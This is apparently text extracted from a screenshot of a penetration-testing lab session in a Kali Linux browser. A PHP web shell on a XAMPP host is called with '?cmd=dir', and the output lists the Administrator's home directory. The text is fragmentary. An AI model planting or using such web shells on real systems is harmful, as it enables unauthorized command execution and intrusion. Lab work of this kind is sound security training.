 10.129.203.7/shell.php?cn Problem loading page 10.129.203.7/shell.php?cn http://10.129.203.7/shell.php http://10.129.203.7/shell.php Welcome to XAMPP
view-source:http://10.129.203.7/shell.php?cmd=dir C:\Users\Administrator
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Volume in drive C has no label.
2 Volume Serial Number is B8B3-0D72
3
4 Directory of C:\Users\Administrator
5
6 04/20/2022 05:38 AM <DIR> .
7 04/20/2022 05:38 AM <DIR> ..
8 04/20/2022 05:38 AM <DIR> 3D Objects
9 04/20/2022 05:38 AM <DIR> Contacts
10 04/22/2022 10:40 AM <DIR> Desktop
11 04/20/2022 12:12 PM <DIR> Documents
12 04/25/2022 01:29 PM <DIR> Downloads
13 04/20/2022 05:38 AM <DIR> Favorites
14 04/20/2022 05:38 AM <DIR> Links
15 04/20/2022 05:38 AM <DIR> Music
16 04/20/2022 05:38 AM <DIR> Pictures
17 04/20/2022 05:38 AM <DIR> Saved Games
18 04/20/2022 05:38 AM <DIR> Searches
19 04/20/2022 05:38 AM <DIR> Videos
20 0 File(s) 0 bytes
21 14 Dir(s) 15,643,144,192 bytes free
22